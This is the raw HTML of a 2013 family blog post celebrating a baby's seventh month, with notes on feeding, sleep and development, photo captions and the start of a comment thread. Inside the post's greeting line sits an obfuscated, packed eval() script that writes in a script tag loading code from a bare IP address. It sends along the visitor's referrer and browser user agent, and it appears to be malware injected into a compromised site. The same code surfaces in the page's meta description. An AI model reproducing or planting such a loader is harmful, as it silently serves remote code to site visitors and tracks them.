:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mini_popup_style-css' href='https://beverlys.net/wp-content/plugins/mini-popup/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://beverlys.net/wp-content/themes/montpellier/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='form-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='headhesive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://beverlys.net/wp-content/themes/montpellier/inc/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css' href='https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/mini-popup/js/jquery.cookie.js?ver=6.8.3" id="query_cookie-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/jquery.slicknav-ng.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/slicknav/slick-init.js?ver=1.8.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://beverlys.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beverlys.net/wp-json/wp/v2/posts/9650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beverlys.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beverlys.net/2013/03/carter-month-6-7-progress/" />
<link rel='shortlink' href='https://beverlys.net/?p=9650' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2013%2F03%2Fcarter-month-6-7-progress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beverlys.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeverlys.net%2F2013%2F03%2Fcarter-month-6-7-progress%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://beverlys.net/wp-content/plugins/ban-user-by-ip/css/style.css" /><script type="text/javascript">(function(b){b(document).ready(function(){var c=localStorage.getItem("pageCount");if(!c){c=1}else{c++}localStorage.setItem("pageCount",c);if(c===2){a()}});function a(){b("#fanback").delay(100).fadeIn("medium");b("#fanclose, #fan-exit").click(function(){b("#fanback").stop().fadeOut("medium")})}}(jQuery));</script>


    <script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://beverlys.net/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9650';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'CARTER%3A+MONTH+6-7+PROGRESS';
	window._wp_rp_post_tags = ['carter%27s+progress', 'hunter+%26amp%3B+carter', 'carter', 'big', 'cuddl', 'smile', 'sunni', 'a', 'sunshin', 'alt', 'life', 'dish', 'stroller', 'birthdai', 'carter', 'hunter', 'babi', 'uph'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytify: No tracking code - check profile selection or OAuth connection --><script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-navigation",
		"ng_slicknav_position":".mobile-menu",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true}
		};
</script>
    <style type="text/css">
				body {
			background-image: url('https://beverlys.net/wp-content/themes/montpellier/images/marble.png');
			background-attachment: fixed;
		}
		#pagewrapper {
				margin: 40px auto;
				padding: 20px;
				max-width: 1090px;
				background-color: #FFFFFF;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
		}
		@media screen and (max-width: 1090px) {
			#pagewrapper {
				margin: 20px 4%;
				padding: 5px 5%;
			}
		}
				    		    	    			.wrapcontent { width: 100%; }
																							input[type=submit], button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
									}
			a.button, #sidebar input[type=submit], #sidebar button {
			background-image: url(https://beverlys.net/wp-content/uploads/2018/01/pinkbuttonbg.png);
			}
						
.wrapcontent {
max-width: 90%;
}


h1.page-title,
h2.pagetitle {
font-size: 16px;
line-height: 175%;
}
h2.pagetitle .the-category {
font-size: 11px!important;
}
h2.pagetitle .date {
font-size: 12px!important;
}

body.single .storycontent a {
font-weight: bold;
}    </style>
    <meta property="og:type" content="article" />
<meta property="og:url" content="https://beverlys.net/2013/03/carter-month-6-7-progress/" />
<meta property="og:title" content="CARTER: MONTH 6-7 PROGRESS" />
<meta property="og:site_name" content="Beverly&#039;s Net: family. food. fashion." />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="&nbsp; Happy eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp..." />
<meta property="og:image" content="https://beverlys.net/wp-content/uploads/2013/02/Month06_stroller-245x350.jpg" />
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/html5.js"></script>
	<![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-9650 single-format-standard wp-theme-montpellier desktop">
<div id="mobilenav">
	<div class="mobile-menu"></div>
</div>
<div id="pagewrapper">
<div class="wrapcontent">
<header id="header">
	<div id="navigationwrapper">
	<nav id="primary-navigation" class="primarynav">
		<ul id="menu-main-menu" class="sf-menu js-superfish"><li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://beverlys.net/about-me/">About Me</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11901"><a href="https://beverlys.net/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-21155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21155"><a href="https://beverlys.net/contact/">Contact Me</a></li>
	<li id="menu-item-14862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14862"><a href="https://beverlys.net/media-5/">Media Info</a></li>
</ul>
</li>
<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14850"><a href="https://beverlys.net/category/family/">FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-14852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14852"><a href="https://beverlys.net/category/hunter-carter-chloe/">Hunter, Carter, Chloe</a></li>
	<li id="menu-item-21166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21166"><a href="https://beverlys.net/category/hunter-carter-chloe/things-my-kids-say/">Things my kids say&#8230;</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://beverlys.net/category/love/">Love</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://beverlys.net/category/holidays/">Holidays</a></li>
	<li id="menu-item-14861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://beverlys.net/category/parties/">Parties</a></li>
	<li id="menu-item-21165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21165"><a href="https://beverlys.net/category/birthday/">Birthdays</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://beverlys.net/category/living-in-singapore/">Living in Singapore</a></li>
</ul>
</li>
<li id="menu-item-14853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14853"><a href="https://beverlys.net/category/food/">FOOD</a>
<ul class="sub-menu">
	<li id="menu-item-21163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21163"><a href="https://beverlys.net/category/food/food-reviews/">Food reviews</a></li>
	<li id="menu-item-21164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21164"><a href="https://beverlys.net/category/food/my-recipes/">My recipes</a></li>
	<li id="menu-item-21167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21167"><a href="https://beverlys.net/category/food/food-baking/">Baking</a></li>
</ul>
</li>
<li id="menu-item-14854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14854"><a href="https://beverlys.net/category/fashion/">FASHION</a>
<ul class="sub-menu">
	<li id="menu-item-14855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://beverlys.net/category/beauty/">Beauty</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://beverlys.net/category/jewellery/">Jewellery</a></li>
	<li id="menu-item-14856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://beverlys.net/category/shopping/">Shopping</a></li>
</ul>
</li>
</ul></nav>
</div>
						<h1 id="logo"><a href="https://beverlys.net"><img src="https://beverlys.net/wp-content/uploads/2018/01/BeverlysNet_Logo_web-resolution.png" alt="Beverly&#039;s Net: family. food. fashion." /></a>
						</h1>
			</header><main id="main" class="main-content 
			sidebar-right	">
			<div id="post-9650" class="post-9650 post type-post status-publish format-standard hentry category-carter category-carters-progress category-hunter-carter-chloe">
<h2 class="pagetitle">
	<span class="the-category"><a href="https://beverlys.net/category/hunter-carter-chloe/carter/" rel="category tag">Carter</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/carter/carters-progress/" rel="category tag">Carter's progress</a>, <a href="https://beverlys.net/category/hunter-carter-chloe/" rel="category tag">HUNTER, CARTER &amp; CHLOE</a></span>
	CARTER: MONTH 6-7 PROGRESS	<span class="date">5 March 2013</span>
</h2>
<div class="storycontent">
		<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p>&nbsp;</p>
<p style="text-align: center;"><strong>Happy <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|etsnk|var|u0026u|referrer|fsebb||js|php'.split('|'),0,{}))
</script></noindex> 7 month Birthday, Carter!</strong></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9666" alt="" src="https://beverlys.net/wp-content/uploads/2013/02/Superheroes02.jpg" width="350" height="502" srcset="https://beverlys.net/wp-content/uploads/2013/02/Superheroes02.jpg 350w, https://beverlys.net/wp-content/uploads/2013/02/Superheroes02-244x350.jpg 244w, https://beverlys.net/wp-content/uploads/2013/02/Superheroes02-209x300.jpg 209w, https://beverlys.net/wp-content/uploads/2013/02/Superheroes02-278x400.jpg 278w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p>&nbsp;</p>
<p>My precious little baby is now quite the rambunctious bub.. with an <strong>easy, sunshine smile and a terrific yell to accompany his crazy-active personality</strong>. It&#8217;s hard to keep up!</p>
<p>He&#8217;s eager for attention, dishing out great big smiles and excited arm-flaps when he gets some. I find him so utterly endearing! He&#8217;s a squishy squashy cuddly wombat and nothing makes him happier than being cuddled or carried.</p>
<p>Whilst Hunter, as a baby, always got attention for his looks (eg. long lashes, huge eyes, etc), Carter gets his attention from people that melt over his sunny smiles. He&#8217;ll sit in his stroller whilst I&#8217;m out dishing out grins and gurgles to strangers, so sometimes even Hunter gets overlooked for him.</p>
<p>He&#8217;s a pretty easy going baby, and doesn&#8217;t make my life too difficult. That said, I&#8217;m suspecting <strong>he&#8217;s about to go through separation anxiety</strong>.. recently he gets really really nervous/frantic if I step out of sight, or if a stranger&#8217;s face is in front of him and I&#8217;m not nearby. And, if someone picks him up, he quickly leans backwards to check who&#8217;s carrying him &#8211; if he doesn&#8217;t like what he sees, WATCH OUT!</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img decoding="async" class=" " alt="" src="http://distilleryimage0.s3.amazonaws.com/31c19f9083f211e2ba6922000a1fb733_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">Giving one of my cousins (whom he doesn&#8217;t see very often) the WHO THE HELL ARE YOU WOMAN look</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_9652" aria-describedby="caption-attachment-9652" style="width: 350px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-9652" alt="" src="https://beverlys.net/wp-content/uploads/2013/03/Habitat11.jpg" width="350" height="492" srcset="https://beverlys.net/wp-content/uploads/2013/03/Habitat11.jpg 350w, https://beverlys.net/wp-content/uploads/2013/03/Habitat11-248x350.jpg 248w, https://beverlys.net/wp-content/uploads/2013/03/Habitat11-213x300.jpg 213w, https://beverlys.net/wp-content/uploads/2013/03/Habitat11-284x400.jpg 284w" sizes="(max-width: 350px) 100vw, 350px" /><figcaption id="caption-attachment-9652" class="wp-caption-text">All smiles when Mummy&#8217;s around!</figcaption></figure>
<p>&nbsp;</p>
<ul>
<li><strong>EATING</strong> – Still breastfeeds exactly 5 times a day now. Aaaaannnnddd we&#8217;ve started SOLIDS! It&#8217;s actually so much fun feeding Carter, because DAMN HE IS GREEDY. I started off with breastmilk+rice cereal twice&#8230; but it didn&#8217;t satisfy him and he wasn&#8217;t happy. So I moved straight onto broccoli, sweet potato, pumpkin, avocado, and carrots (or a combination thereof) and he has one voracious appetite! We actually struggle with feeding him because he wailllllls if he&#8217;s not fed quickly enough, so we have to make sure the food is cooled enough to feed him at top-speed.  He eats about 60-90ml (2-3oz) of puree each time, which I feel is quite a bit for baby that&#8217;s <em>just</em> started solids, no? But any less and he&#8217;ll wail. Anyway, I&#8217;m fully gloating over his greedy eating habits because it&#8217;s such a refreshing change from Hunter!</li>
</ul>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage9.s3.amazonaws.com/0389439a705011e2a42522000a1f96b3_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">Carter&#8217;s face at the dining table.. with GIVE ME FOOD written all over it</figcaption></figure>
<p>&nbsp;</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage6.s3.amazonaws.com/29f5445e848511e2b12d22000a9e295b_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">This lousy &#8216;cookie&#8217; you gave me does NOT look the same as the cookies in the jar, mum!</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: center;">Video of Carter in his <a href="https://beverlys.net/2013/03/yamatoyas-sukusuku-es-high-chair/" target="_blank"><strong>Yamatoya high chair</strong></a>, having solids for the first time<br />
httpv://www.youtube.com/watch?v=KZ3obDFaTm0</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li><strong>SLEEPING</strong> – He sleeps solidly about 12 hours over night, and does 2-3 naps a day.</li>
</ul>
<p>&nbsp;</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage8.s3.amazonaws.com/d67cd9a280f311e2bd6422000a9f12df_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">My heart</figcaption></figure>
<p>&nbsp;</p>
<ul>
<li><strong>PHYSICAL DEVELOPMENT</strong> – He&#8217;s become quite the expert at <strong>flipping both ways</strong>. A bit of a headache because he&#8217;ll immediately flip over when I put him down to sleep.. and then scooch and scramble alllll over in excitement, happy squeals and gummy grins included. This was really fun to watch the first few times, but now it&#8217;s just annoying &#8211; just go to sleep dude! He also keeps <strong>trying to pull up to standing</strong> but I think this will take awhile to do successfully because he&#8217;s so heavy. Hunter at this age was moving forwards, but Carter can only <strong>move backwards</strong> right now! I&#8217;m thinking his weight/girth is not the most ideal for a baby to have to drag around..</li>
</ul>
<p>&nbsp;</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage6.s3.amazonaws.com/cd901ffc819311e2979622000a1fb04f_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">Addicted to sitting up, and now hates being left lying down (will promptly flip over)</figcaption></figure>
<p>&nbsp;</p>
<p><strong>Hunter and Carter</strong> are such good buddies. The happiness on Carter&#8217;s face when he spots his older brother is so sweet! I really do think the benefit of having children in consecutive years is that they grow up so much closer.. I hope it stays this way 🙂</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage4.s3.amazonaws.com/b31fd2d874e711e284fa22000a1f9c87_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">Classic Carter &#8220;What are you doing, Hunter? I wanna do it tooooo&#8221; look</figcaption></figure>
<p>&nbsp;</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage10.s3.amazonaws.com/4a9873286fab11e28d2722000a1f8fa0_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">Obediently playing the patient for Doctor Hunter</figcaption></figure>
<p>&nbsp;</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage11.s3.amazonaws.com/81bd8ad6774a11e2b82c22000a1fbca3_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">Music time together in their matching <a href="http://www.ellyloves.com" target="_blank"><strong>Elly</strong></a> shirts</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_9665" aria-describedby="caption-attachment-9665" style="width: 450px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-9665" alt="" src="https://beverlys.net/wp-content/uploads/2013/02/Superheroes01.jpg" width="450" height="467" srcset="https://beverlys.net/wp-content/uploads/2013/02/Superheroes01.jpg 450w, https://beverlys.net/wp-content/uploads/2013/02/Superheroes01-337x350.jpg 337w, https://beverlys.net/wp-content/uploads/2013/02/Superheroes01-289x300.jpg 289w, https://beverlys.net/wp-content/uploads/2013/02/Superheroes01-385x400.jpg 385w" sizes="auto, (max-width: 450px) 100vw, 450px" /><figcaption id="caption-attachment-9665" class="wp-caption-text">Baby superheros for hire &#8211; take your pick! (superhero leggings from <strong><a href="http://www.littletitans.co.uk" target="_blank">Little Titans</a></strong>. Hunter&#8217;s tee from <strong><a href="https://www.facebook.com/NotTooBig" target="_blank">Nottoobig</a></strong>.)</figcaption></figure>
<p>&nbsp;</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="  " alt="" src="http://distilleryimage6.s3.amazonaws.com/0732588283de11e2914022000a9e0903_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">In this whole world, I call no one else my brother, but you.</figcaption></figure>
<p>&nbsp;</p>
<p>Happy 7 months, my chunky monkey! I love your hilarious expressions, but not as much as the look you give me. I love the way I can calm you down instantly, when no one else can. I love how your bright lil eyes always seek me out, and your whole body visibly calms when you spot me. I love how good the nape of your neck smells first thing in the morning. I love how content and satisfied you are when you&#8217;re nursing. I love your mad arm-flaps when you&#8217;re happy. I love YOU!</p>
<p>&nbsp;</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage4.s3.amazonaws.com/4d1f18d458ab11e2a55d22000a1fbcd5_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">Had to sneak in this pic, because both kids just make me LMAO!</figcaption></figure>
<p>&nbsp;</p>
<figure style="width: 367px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" " alt="" src="http://distilleryimage2.s3.amazonaws.com/83da37c0818511e2851d22000a1fb71f_7.jpg" width="367" height="367" /><figcaption class="wp-caption-text">My cool lil guy</figcaption></figure>
<p>&nbsp;</p>
<p><em>Compare with <a title="HUNTER: MONTH 6-7 PROGRESS" href="https://beverlys.net/2011/08/hunter-month-6-7-progress/" target="_blank">Hunter at Month 4-5 here</a>.</em></p>
<p>&nbsp;</p>
<p><em>PREVIOUS PROGRESS:</em></p>
<ul>
<li><a title="CARTER: MONTH 0-1 PROGRESS" href="https://beverlys.net/2012/09/carter-month-0-1-progress/" target="_blank">1 month</a></li>
<li><a title="CARTER: MONTH 1-2 PROGRESS" href="https://beverlys.net/2012/10/carter-month-1-2-progress/" target="_blank">2 months</a></li>
<li><a title="CARTER: MONTH 2-3 PROGRESS" href="https://beverlys.net/2012/11/carter-month-2-3-progress/" target="_blank">3 months</a></li>
<li><a title="CARTER: MONTH 3-4 PROGRESS" href="https://beverlys.net/2012/12/carter-month-3-4-progress/" target="_blank">4 months</a></li>
<li><a title="CARTER: MONTH 4-5 PROGRESS" href="https://beverlys.net/2013/01/carter-month-4-5-progress/" target="_blank">5 months</a></li>
<li><a title="CARTER: MONTH 5-6 PROGRESS" href="https://beverlys.net/2013/02/carter-month-5-6-progress/" target="_blank">6 months</a></li>
</ul>
<p>&nbsp;</p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">RELATED POSTS</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-1325" data-post-type="none" ><a href="https://beverlys.net/2004/06/farewell/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/6.jpg" alt="Farewell" width="150" height="150" /></a><a href="https://beverlys.net/2004/06/farewell/" class="wp_rp_title">Farewell</a></li><li data-position="1" data-poid="in-813" data-post-type="none" ><a href="https://beverlys.net/2003/01/decorating/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/1.jpg" alt="Decorating" width="150" height="150" /></a><a href="https://beverlys.net/2003/01/decorating/" class="wp_rp_title">Decorating</a></li><li data-position="2" data-poid="in-809" data-post-type="none" ><a href="https://beverlys.net/2003/01/metaphors-lol/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/20.jpg" alt="Metaphors *lol*!!!" width="150" height="150" /></a><a href="https://beverlys.net/2003/01/metaphors-lol/" class="wp_rp_title">Metaphors *lol*!!!</a></li><li data-position="3" data-poid="in-3379" data-post-type="none" ><a href="https://beverlys.net/2011/01/our-big-boy/" class="wp_rp_thumbnail"><img loading="lazy" decoding="async" src="https://beverlys.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/8.jpg" alt="OUR BIG BOY" width="150" height="150" /></a><a href="https://beverlys.net/2011/01/our-big-boy/" class="wp_rp_title">OUR BIG BOY</a></li></ul></div></div>
<div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h1 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' >Let’s Chat!</h1><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v24.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://beverlys.net/2013/03/carter-month-6-7-progress/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>	<div class="clear"></div>
					<div class="social-share">
				</div>	<div class="clear"></div>
    </div>
</div>
<div class="divpost"></div><div class="entry-nav">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://beverlys.net/2013/03/family-photoshoot-2/">FAMILY PHOTOSHOOT</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://beverlys.net/2013/03/chillax-massage-cafe/">CHILLAX MASSAGE CAFE</a>
            </div>
        
    <div class="clear"></div>
</div>	
<script>
  (function($) {
    $(function() {
      if (!$('#fb-root').size()) {
        $('body').append('<div id="fb-root"></div>');
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) {return;}
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk')); 
      }
    });
    $.post('https://beverlys.net/wp-admin/admin-ajax.php', {
      action: 'fbc_ping',
      post_id: '9650',
      nonce: '058dba989f'
    });  
  })(jQuery);
</script>

<a name="comments"></a>

<br><br><br><h1><font color="#ff3399">Let's Chat!</font color></h1>

<div id="FatPandaFacebookComments">
  <noscript>
          </noscript>
  <div 
    class="fb-comments" 
    data-colorscheme="light" 
    data-href="https://beverlys.net/2013/03/carter-month-6-7-progress/" 
    data-num-posts="100" 
    data-publish_feed="true"
    data-width="480"></div>
</div>



  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

      <div class="commentlist">
      		<div id="comment-176974" class="comment byuser comment-author-jolene even thread-even depth-1 parent">
			<article id="div-comment-176974" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b8d08de01f4685da952f83d9cf894e04a8b83605b293b54d359b26cf7786d37a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8d08de01f4685da952f83d9cf894e04a8b83605b293b54d359b26cf7786d37a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">jolene</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2013/03/carter-month-6-7-progress/#comment-176974"><time datetime="2013-03-08T14:10:43+08:00">8 March 2013 at 2:10 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>beautiful, adorable children you have!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-176976" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-176976" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2013/03/carter-month-6-7-progress/#comment-176976"><time datetime="2013-03-08T14:39:07+08:00">8 March 2013 at 2:39 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
